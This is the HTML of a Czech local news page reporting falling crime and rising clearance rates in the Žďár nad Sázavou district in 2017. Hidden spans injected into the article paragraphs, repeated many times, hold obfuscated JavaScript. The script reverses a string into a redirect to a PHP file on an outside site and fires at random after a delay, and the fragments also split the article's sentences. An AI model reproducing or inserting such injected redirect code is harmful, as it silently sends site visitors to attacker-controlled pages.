				<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU" class="logo"><h1 class="logotitle">ŽĎÁRSKÝ PRŮVODCE </h1></a>
				<div class="banner467">
				<!-- Either there are no banners, they are disabled or none qualified for this location! -->				<!--  -->
				</div>
			</div>
			<nav class="hidden-xs">
				<ul class="wrap">
					<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
				</ul>
			</nav>
		</HEADER>
	</div> <!-- .homepage end -->
	<!-- MUPS Mobile Menu -->
	<div class="homepage visible-xs">
		<HEADER>
				<div class="keywords">
																				</div>

				<div class="container">
					<div class="row">
						<div class="col-xs-7">
							<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
								<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png" class="xs_logo" alt="Logo Žďárského průvodce">
							</a>
							<h1 class="logotitle" >
								<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
									ŽĎÁRSKÝ PRŮVODCE
								</a>
							</h1>
						</div>
						<div class="col-xs-3" style="padding-right: 0px">
							<nav class="visible-xs">
								<div class="btn-group visible-xs pull-right">
									<button class="btn btn-default btn-lg dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										<i class="fa fa-bars" aria-hidden="true"></i></span>
									</button>
									<ul class="dropdown-menu">
										<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
										<li class="visible-xs search"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></li>

									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/rainbow.png" style="vertical-align: bottom; width: 100%;" alt="Rainbow page separator">

		</HEADER>
		<div>
		</div>
	</div>
	<!-- MUPS Mobile Menu END -->



<div class="wrap col">

	<!-- MUPS Breadcrumbs -->
		<div class="breadcrumbs box" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 7.3.1 -->
<a title="Úvodní stránka" href="/" class="home"><i class="fa fa-home"></i></a> &gt; <a title="Zobrazit archivy rubriky Žďárské aktuality" href="https://www.zdarskypruvodce.cz/zdarske-aktuality/" class="taxonomy category">Žďárské aktuality</a> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Kriminalita na Žďársku poklesla, objasněnost naopak vzrostla</span><meta property="url" content="https://www.zdarskypruvodce.cz/kriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla/"><meta property="position" content="3"></span>	</div>
	<!-- MUPS Breadcrumbs -->

	<div class="left-banner-fixed banner"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
	<div class="right-banner-fixed banner2"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>

	 <section> 
	<div class="box content-page">
					<h1>Kriminalita na Žďársku poklesla, objasněnost naopak vzrostla</h1>

				 								<p class="date">Sobota, 17. února 2018</p>
				
				<img width="540" height="200" src="https://www.zdarskypruvodce.cz/wp-content/uploads/2014/07/05/policie-rychlost-mereni-auto-2-540x200.jpg" class="attachment-feature-image size-feature-image wp-post-image" alt="Policejní auto, policie, měření rychlosti" decoding="async" fetchpriority="high" />

				<p style="text-align: justify;">Žďársko / K celkem 989 trestným činům došlo v loňském roce na Žďársku, z <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toho<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to počtu se policistům podařilo objasnit 612 skutků.
„Celková objasněnost za uvedené období dosáhla hranice 61,88 procenta. V roce 2016 došlo k 1033 trestným činů, z nichž policisté objasnili 604,“ informovala policejní mluvčí Stanislava Miláčková. Loni se tak snížila trestná činnost a zvýšila její objasněnost.
K největšímu poklesu kriminality došlo na území obvodního oddělení Bystřice nad Pernštejnem. To<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to oddělení má za rok 2017 také nejvyšší objasněnost případů, a <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to 72,36 procenta. K největšímu počtu trestných činů naopak loni došlo na území obvodního oddělení Žďár nad Sázavou. Policisté tam prověřovali 374 trestných skutků, z nichž se jim podařilo objasnit 65,24 procenta.
V roce 2017 bylo ve žďárském okrese trestně stíháno 492 osob, z nichž šlo o rovné dvě s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovky opakovaně soudně trestaných lidí.</p>				
					</div>

	</section>

	<!-- MUPS Počasí -->
<!-- MUPS Počasí -->

<ASIDE class="hidden-xs">
    <div class="search hidden-xs" style="margin-bottom: 10px"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></div>


    

    <!-- MUPS Počasí -->
    <!-- MUPS Počasí END-->


    <a href="/kontakt-zdarsky-pruvodce/" style="text-decoration: none"><span class="title">Naše media</span></a>

    <div class="box" style="padding-top: 10px">
        <div class="plugin_media">
            <a href="/zdarske-noviny-2/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/noviny.png"
                     alt="Kulturně inzertní měsíčník Žďárského průvodce" class="center-block pull-left fb_icon"
                     style="max-height: 50px; padding-right: 5px;">
            </a>
            <p>Čtěte a inzerujte v našich novinách</p>
            <a href="/zdarske-noviny-2/" target="_blank">Kulturně inzertní měsíčník</a>
            <p>měsíčně 17 400 výtisků</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon"
                        alt="Facebooková skupina - Město Žďár nad Sázavou-pronájmy,prodeje,koupě"></a>
            <p>Inzerujte na facebooku</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank">Město Žďár nad
                Sázavou-pronájmy,prodeje,koupě</a>
            <p>více než 25 500 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Město Žďár nad Sázavou"></a>
            <p>Diskutujte o dění a kultuře v našem regionu</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank">Město Žďár nad Sázavou</a>
            <p>více než 18 000 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Žďárského průvodce"></a>
            <p>Sledujte nás na facebooku</p>
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank">Žďárský průvodce</a>
            <p>více než 3500 sledujících</p>
        </div>
        <div class="plugin_media">
            <a href="/mam-zajem-pridat-firmu/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png"
                     alt="Přidání firmy na Žďárského průvodce" class="pull-left FB_icon"
                     style="max-height: 40px; padding-right: 5px">
            </a>
            <p>Přidejte svoji firmu na web</p>
            <a href="/mam-zajem-pridat-firmu/" target="_blank">Žďárský průvodce</a>
            <p>měsíčně 25 000 uživatelů</p>
        </div>
    </div>

    <div class="box katalog">
        <a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/" style="text-decoration: none"><span
                    class="title">Firmy Žďár nad Sázavou</span></a>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="addFirm"> </a>
        <div class="inText">
            <div class="tags">
                <ul>
                    	<li class="cat-item cat-item-609"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/cestovani/">Cestování</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/auto-a-moto/">Auto &amp; Moto</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/bary/">Bary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/deti/">Děti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/dum-a-byt/">Dům a byt</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/gastro/">Gastro</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hobby/">Hobby</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hotely-a-penziony/">Hotely a penziony</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/kavarny/">Kavárny</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/moda/">Móda</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/obchody/">Obchody</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/penize/">Peníze</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/remesla/">Řemesla</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/restaurace/">Restaurace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/servis/">Servis</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sluzby/">Služby</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sport-katalog-firem/">Sport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vinarny/">Vinárny</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vyroba/">Výroba</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vzdelavani/">Vzdělávání</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zabava/">Zábava</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zdravi/">Zdraví</a>
</li>
                </ul>
            </div> <!-- tags end -->
            <div class="lastAdd">
                <p>Nově přidané firmy</p>
                                                                            <a href="https://www.zdarskypruvodce.cz/ck-fischer-exim/" title="CK Fischer / Exim"
                           class="firm">CK Fischer / Exim</a>
                                            <a href="https://www.zdarskypruvodce.cz/pohrebni-sluzba-charon-jj/" title="Pohřební služba Charon J+J"
                           class="firm">Pohřební služba Charon J+J</a>
                                            <a href="https://www.zdarskypruvodce.cz/elmont-invest-s-r-o/" title="elmont-invest s.r.o."
                           class="firm">elmont-invest s.r.o.</a>
                                                </div> <!-- lastAdd end -->
        </div>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="big-button">chci zde mít svoji firmu</a>
    </div>

    <a href="https://www.zdarskypruvodce.cz/prehledova-mapa" style="margin-bottom: 10px; display: block;"
       class="hidden-xs">
        <button class="btn buttonPrace bgGreen" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/mapa_bg.png" class="pull-left"
                 alt="Přehledová mapa tipů na výlet, aktivit, hřišť, koupališť a zajímavostí v okolí Žďáru nad Sázavou"/>
            <h2>Kam vyrazit?</h2>
            <h3>mapa s tipy na výlety, hřiště..</h3>
        </button>
    </a>
    <a href="https://www.zdarskypruvodce.cz/aktualni-nabidka-prace-zdar-nad-sazavou" class="hidden-xs">
        <button class="btn buttonPrace bgRed" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/prace_bg.png" alt="Nabídka práce"
                 class="pull-left"/>
            <h2>Nabídka práce</h2>
            <h3>firem z regionu</h3>
        </button>
    </a>
    <div class="banner300">
        <!-- Either there are no banners, they are disabled or none qualified for this location! -->        <!--  -->
    </div>
    <div class="box">
        <a href="https://www.zdarskypruvodce.cz/akcni-nabidky-firem" title="Akční nabídky firem" class="big-button">Akční
            nabídky firem</a>
    </div>
    <div class="box hide">
        <span class="title">Akční nabídky firem</span>
        <div class="inText akce">
            <ul class="fontBold">
                <li><a href="https://www.zdarskypruvodce.cz/jazykova-skola-lingua-effect/" title="LINGUA EFFECT &#8211; NOVÉ jazykové kurzy">LINGUA EFFECT &#8211; NOVÉ jazykové kurzy</a></li>
            </ul>
            <ul>
                            </ul>
        </div>
    </div>
    <div class="box zp hidden-xs">
        <span class="title">Kam na oběd</span>
        <a href="http://jidelaky.zdarskypruvodce.cz/?inc=user" title="Vložit menu" class="addMenu" target="blank">+
            vložit menu</a>
        <div class="inText">
            <table style="font-size:13px;">
                <col class="col-place">
                <col class="col-menu">
                <col class="col-listek">
                                                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/bistro-oaza-thai-grill/"
                                   title="Bistro Oáza">Bistro Oáza</a></td>
                            <td><a href="https://www.menicka.cz/7836-oaza-bistro---thai--grill.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.oaza-bistro.cz/#menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/grand-restaurand-poppet/"
                                   title="GRAND RESTAURANT POPPET">GRAND RESTAURANT POPPET</a></td>
                            <td><a href="http://www.poppet-restaurant.cz/poledni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.poppet-restaurant.cz/nabidka/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/mala-indie/"
                                   title="Malá Indie">Malá Indie</a></td>
                            <td><a href="https://www.malaindie.cz/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.malaindie.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/om-indicka-a-nepalska-restaurace/"
                                   title="OM &#8211; indická a nepálská restaurace">OM &#8211; indická a nepálská restaurace</a></td>
                            <td><a href="https://www.om-indicka.cz/menu-zdar/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.om-indicka.cz/menu/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-taferna/"
                                   title="Penzion &#8211; Restaurace TÁFERNA">Penzion &#8211; Restaurace TÁFERNA</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/11.pdf?2026-01-14-00:22:58" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Taferna-Jidelni-listek-2023.pdf?2026-01-14-00:22:58" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-polnicka/"
                                   title="POLNIČKA &#8211; restaurace a penzion">POLNIČKA &#8211; restaurace a penzion</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/21.pdf?2026-01-14-00:22:58" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Polnička-Šimák-Jídelníček-webovky-10.10.2021.pdf?2026-01-14-00:22:58" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-krystal/"
                                   title="RESTAURACE A DISCOBAR KRYSTAL">RESTAURACE A DISCOBAR KRYSTAL</a></td>
                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html?t=jidelni-listek#m" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-laguna-2/"
                                   title="RESTAURACE INGOT">RESTAURACE INGOT</a></td>
                            <td><a href="https://ingot.ala-gastro.cz/?lang=cs" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/NOVY-JIDELNI-LISTEK-Ingot.pdf?2026-01-14-00:22:58" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-rebel-na-farskych/"
                                   title="RESTAURACE REBEL NA FARSKÝCH">RESTAURACE REBEL NA FARSKÝCH</a></td>
                            <td><a href="http://www.rebelnafarskych.cz/tydenni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.rebelnafarskych.cz/staly-jidelni-listek/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-pily-2/"
                                   title="Restaurace U pily">Restaurace U pily</a></td>
                            <td><a href="https://1url.cz/buOEA" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://drive.google.com/file/d/1qPaNxfM_rClrD1FSq1f4CUl_OP5TAaNo/view" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-posty/"
                                   title="RESTAURACE U POŠTY">RESTAURACE U POŠTY</a></td>
                            <td><a href="https://www.restauraceuposty.cz/poledni-menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.restauraceuposty.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-zimni-stadion/"
                                   title="RESTAURACE ZIMNÍ STADION">RESTAURACE ZIMNÍ STADION</a></td>
                            <td><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vTkRZCCg2Kg2I7-0V7YBxWjxKH4vGKI49sLIhvx2PKlMYLwpYI9kzwwzzf8e1bfdl0al4dNup-iOQsM/pubhtml?gid=1684673207&amp;single=true" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/staly-jidelni-listek-restaurace-zimni-stadion.pdf?2026-01-14-00:22:58" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/tom-vari/"
                                   title="TOM VAŘÍ">TOM VAŘÍ</a></td>
                            <td><a href="https://www.tomvari.cz/menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.tomvari.cz/menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                                </table>
        </div>
    </div>

    <div class="box zp">
        <script async
                src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
                crossorigin="anonymous"></script>
        <!-- Reklama pod článkem -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-9821433289129352"
             data-ad-slot="8026246595"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

    <div class="box zp">
        <span class="title">Důležité informace</span>
        <div class="inText akce">
            <ul>
                <li><a href="/cyklostezky-zdar-nad-sazavou" title="Cyklostezky Žďár nad Sázavou">Cyklostezky Žďárské vrchy</a></li>
<li><a href="/knihovna-zdar-nad-sazavou/" title="Knihovna Žďár nad Sázavou">Knihovna Matěje Josefa Sychry Žďár nad Sázavou</a></li>
<li><a href="/koupaliste-zdar-nad-sazavou/" title="Koupaliště Žďár nad Sázavou">Koupaliště v okolí</a></li>
<li><a href="/mhd-zdar-nad-sazavou/" title="MHD Žďár nad Sázavou">MHD Žďár nad Sázavou</a></li>
<li><a href="/plesy-zdar-nad-sazavou" title="Plesy Žďár nad Sázavou">Plesy ve Žďáře nad Sázavou</a></li>
<li><a href="/poliklinika-zdar-nad-sazavou" title="Poliklinika Žďár nad Sázavou">Poliklinika Žďár nad Sázavou</a></li>
<li><a href="https://zdarskypruvodce.cz/relaxacni-centrum/" title="Bazén Žďár nad Sázavou">Relaxační centrum Žďár nad Sázavou</a></li>
<li><a href="/sjezdovka-nove-mesto-na-morave" title="Sjezdovka Nové Město na Moravě">Sjezdovky v okolí</a></li>
<li><a href="/zimni-stadion-zdar-nad-sazavou/" title="Zimní stadion Žďár nad Sázavou">Zimní stadion ve Žďáře nad Sázavou</a></li>
<li><a href="/zubni-pohotovost-o-vikendech/" title="Zubní pohotovost o víkendech">Zubní pohotovost o víkendech</a></li>
            </ul>
        </div>
    </div>
</ASIDE>
	<div class="clearfix"></div>
	</div> <!-- wrap clearfix end -->
	<FOOTER>
        
		<div class="footer">
		<div class="wrap">
			<p class="credits">© 2008 - 2017 Žďárský průvodce.cz ·<span class="visible-xs"><br/></span> Katalog firem Žďár nad Sázavou a okolí</p>
		</div>
		</div> <!-- .footer end -->
	</FOOTER>

	


<script type="text/javascript">
//<![CDATA[
//]]>
</script>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Akce</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
